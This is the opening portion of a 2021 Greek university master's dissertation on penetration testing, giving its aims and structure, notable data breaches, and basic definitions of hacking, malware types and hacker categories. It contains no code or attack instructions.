

# UNIVERSITY OF PIRAEUS Department of Digital Systems

Master's Degree Final Dissertation

# Penetration Testing in Computer Systems

Student: Vasilakis Apostolos Supervisors: - Mr. Christos Xenakis -Mr. Dimitrios Patounis

#### Athens,2021

# Acknowledgment

I would like to thank the following people, without whom I would not have been able to complete this research, and without whom I would not have made it through my master's degree! Firstly, I would like to thank my professor Mr. Christos Xenakis for giving me the opportunity to research a such interesting topic on my thesis which gave me important knowledge for my professional career. Secondly, I would like to express my deepest appreciation to my supportive supervisor Mr. Dimitrios Patounis who supported and guided me throughout this research project. Finally, I would like also like to thank all my friends that helped me with their support but also with new ideas for my thesis.

# Table of Contents





# <span id="page-4-0"></span>Table of Figures









# <span id="page-8-0"></span>List of Tables



# <span id="page-9-0"></span>Goal of thesis

The goal and objective of this thesis is to present a theoretical analysis of Penetration Testing and a practical application of Penetration Testing in Information Systems in order to assess their security.

The people who will read this thesis will be able to understand the Penetration Testing and how important it is for information systems.

# <span id="page-9-1"></span>Structure of the Thesis

In order to assure comfortable reading, the report flows according to the following structure. Chapter 1 include the goal of this thesis and its structure. Chapter 2 introduce the general topics of Hacking and the Ethical Hacking and their definitions. The chapter also covers the basic categories of Hackers and the difference between the Hacking and Ethical Hacking.

Chapter 3 introduce the main subject of thesis which is the Penetration Testing in the Information Systems. More specifically in this chapter include the definition of Penetration Testing, the basic steps which following by the testers, the basic categories and methodologies of penetration Testing. Also, in this chapter present the types of Penetration Testing and the difference between the Penetration Testing and Vulnerability Scan.

Chapter 4 moves into more in-depth technical details as describe the tools that are used from the Penetration Testers. In this section describes the best known and most frequently pen test tools that used from the testers. Then in this chapter contains five use cases of Penetration Testing which follow all its steps of Penetration Testing process (e.g Information Gathering, Footprinting and Scanning etc.)

Lastly, chapter 5 concludes the thesis and proposes a number of directions for further studies on the respective topic of penetration testing.

# <span id="page-10-0"></span>1. Introduction

The age we are going through has been characterized as the age of information and the age of computers as the computer has infiltrated the daily life of human to a significant degree. his has resulted in the development of ever larger information systems as well as network systems that manage and exchange a huge amount of information. In nowadays an ordinary human exchange a tremendous amount of information via the internet every day. More and more network devices (devices which have the potential to connect in the internet and exchange data) are being created in order to facilitate the daily life of humans.

The evolution of technology as well as the increasing use by its users has led many of them to exploit it with a negative impact. More specifically the Information Systems became targets for cyber-attacks from malicious users who try to exploit their vulnerabilities and be able to extract information or even gain unauthorized access to an Information System. In this day and age, there have been many such cyber-attacks that have had a negative impact on many organizations or even humans. The most famous cyber-attacks in the history are:

- 1. Marriott Hotels which an attacker compromised 500 million customers sensitive data (e.g. banking data). The Marriott organization face 123\$ million fine by UK authorities over this breach. [2014-2018]<sup>[1]</sup>
- 2. eBay reported that a cyber-attack exposed its entire account list of  $\sim$ 145 million users. The data that exposed contained name, addresses, dates of birth and encrypted passwords. The impact of this attack was that the eBay was criticized at the time for a lack of communication with its users and poor implementation of the password-renewal process. [2]

Therefore, the security of an Information System is now a critical goal of an organization in order to ensure that they are fulfilled the three security goals which are Confidentiality, Integrity and Availability

This is where Penetration Testing comes which aimed to identify any vulnerabilities in Information System and taking immediate countermeasures to reduce the risk of attack on the system.

Penetration testing is one of the main approaches taken by organizations for gaining assurance in the security of their information technology

Finally, the Penetration Testing is performed with the help of a variety of tools developed by developers for a specific action. These tools are classified into specific categories depending on the purpose for which they are used.

## <span id="page-10-1"></span>1.1 Hacking

The term Hacking comes from small programs, called hacks, which were very common in the early days of computers, when programming was a very difficult and arduous task, only for a very few and of course only in machine language.

Hacking is an attempt to exploit an Information System or a private network without authorization. The malicious users who hack an Information System aim to violate the security of the information System.

A person who involved in Hacking activities is known as a Hacker. More specifically, a Hacker is a person who invades an information system without authorization and experiments with every aspect of it. Hackers have the right knowledge and skills to be able to carry out an attack on an information system.

If the hacker's actions are malicious, they are usually called crackers.  $[3,4]$ 

# <span id="page-11-0"></span>1.2 Types of Malware

The Malware is the abbreviation of "Malicious Software". Malware is a short malicious software written to cause damage or exploit vulnerabilities on computer systems without the owner's authorization. The hackers in order to achieve their goals (exploit computer systems) usually use malwares. The main types of malware are: [5,6]

- 1. **Virus**: A computer Virus is a computer program that copies itself and spreads without the permission or knowledge of the owner. These copies could be insert them into other programs or files. The virus not spread via exploiting vulnerabilities but if the virus infects a file and the owner move this file to any system the virus have a change to spread and survive.
- 2. **Trojan Horses**: is a kind of malware that appears as legitimate programs but the contain malicious instructions. This type of malware is the most common nowdays. A trojan horse must be executed by the victim in order to do the work which is created. The trojan usually delivered in the victim via email or downloaded on users when they visit infected websites. The most famous trojan horse type is the fake antivirus program which pop up and claims you are infected and then urges to run a program to clean your computer.
- **3. Ransomware:** Malware program that encrypt important files with a password and then demands from the user to send money in order to return promises to decrypt these files. Most ransomware programs are Trojans this mean that they must spread through social engineering. The ransomware can be prevented just like other type of malware program but if executed it is hard to reverse the damage which occurred
- **4. Adware:** this type of malware is basically advertising supported software which displays ads from time-to-time during the use of software. A common adware program may redirect the user browser search to look-alike web pages with product promotions
- **5. Spyware:** A spyware is type o malware which keeps on spying the user activities such as collecting what he types, his website visiting record and other information without the authorization of the computer user. The information that collected from the user victim is sent to the malware developer.
- **6. Worms:** Worms are basically malicious software which use the network vulnerabilities in order to spread themselves from system to the system in the same network. Once in place, can be used by malicious user to perform DDos Attacks, steal sensitive data etc.

# <span id="page-12-0"></span>1.3 Types of Hackers

Nowadays the term Hacker is divided into three main categories depending on the nature of the actions they perform in the information system which they gain access to. More specifically the three categories are Black Hat, White Hat and Gray Hat.  $[7,8,9]$ 

#### 1.3.1 Black Hat Hacker

<span id="page-12-1"></span>The category Black Hat Hacker includes hackers involved in cybercrime. In practical, contain those people who break the Information Systems without permission, "breaking" them with the sole purpose of causing problems in the system and possibly stealing money or information from it that they should not have (for example card numbers, sensitive personal data etc.)

The hackers who include in this category are motivated by money or by feeling of power.

The Black Hat Hackers are known for the following common cyber-attacks:

- DOS/DDOS attacks also named Denial-of-service attack is a cyber-attack which the hacker make the machine or network resource unavailable to its targeted users by temporarily or indefinitely disrupting [services](https://en.wikipedia.org/wiki/Network_service) of [a host](https://en.wikipedia.org/wiki/Host_(network)) connected to th[e Internet](https://en.wikipedia.org/wiki/Internet)
- Distortion of Web pages by taking control and replacing the main photos of the page with rude slogans
- Identify theft and theft of personal information
- Botnetting: Remote control of dozens of personal computers and programming of "zombies" for spam executions.

#### 1.3.2 White Hat Hacker

<span id="page-12-2"></span>A different category of hackers is the White Hat category. The White Hat Hackers have wellintentioned motives. This category consists of people who will break into systems, after permission, 'breaking' them with the sole purpose of finding its problems and ultimately creating a more secure information system by taking security measures. The White Hat Hacker also called as Ethical Hacker is a talented user in computer security used to help protect computer networks. White Hat Hackers can also be former black hats working as security guards for a company.

This category includes Ethical Hackers who may be employees of a company but also those who are engaged only in hobbies.

The goal of White Hackers is to fight cybercrime as they try to secure the systems further so as to prevent future attacks by black-hat hackers who intend to damage the system.

#### 1.3.3 Grey Hat Hacker

<span id="page-12-3"></span>Between the two categories mentioned above there is the third category Gray hat hackers which can be characterized as neutral as belong to people who violate information systems usually without permission (violating the law) but without malicious intent. Their goal is knowledge and they often work as volunteers.

Hackers in this category have been labeled as hacktivists after occasionally trying to pass various political messages or publicize information that they think people should know.

#### 1.3.4 Other types of Hackers

<span id="page-13-0"></span>The above three categories are the most basic and usually all the hackers end up being classified in these above categories. But there are special types of hackers which described below  $[10.11]$ .

**Script Kiddle:**This term is usually used for novice hackers who as they do not have enough knowledge to build their own algorithms and think of their own ways of penetrating systems end up using ready-made ways. They usually do not cause much damage as their abilities do not allow them.

**Suicide Hacker:** In this category include the hackers who while they know that a Penetration in a information system will reveal its identity but still do it usually for the reputation that it will gain after the succeed penetration.

**Hacktivist:** In this category belongs the internet activists who their motive is to protest in this way and hoping to bring change in the world.

**Blue Hat Hacker:** Script Kiddies with the difference that they have exclusively bad intentions and usually do deeds to get revenge.

**Green Hat Hacker:** This category includes the amateur hackers who they have not committed any crimes but one can easily understand them from the fact that they are constantly interested and learning about hacking mainly from online communities

#### 1.3.5 Hacking vs Ethical Hacking

<span id="page-13-1"></span>As mentioned above, hacking has negative consequences for an organization either on a small scale or a large scale. These consequences can be either economic, business or social. In the case of White Hat Hacker, one considers that hacking has a positive effect on the organization.

Ethical hacking is conducted by hackers as well but their intention behind hacking is not for malicious purposes. The Ethical Hackers belongs to the White Hat Hackers category. Their services are used to check and build on software security and thus help to develop the security system of a framework in a business or organization to prevent potential threats. Ethical hacking is adopted by many almost every organization.

Therefore, Ethical Hacking has a positive effect on an organization as its sole purpose is to examine the system thoroughly and to be able to identify any vulnerabilities that maybe exists. This procedure reduces the risk to exploited these vulnerabilities by a hacker to the detriment of the organization.<sup>[12]</sup>

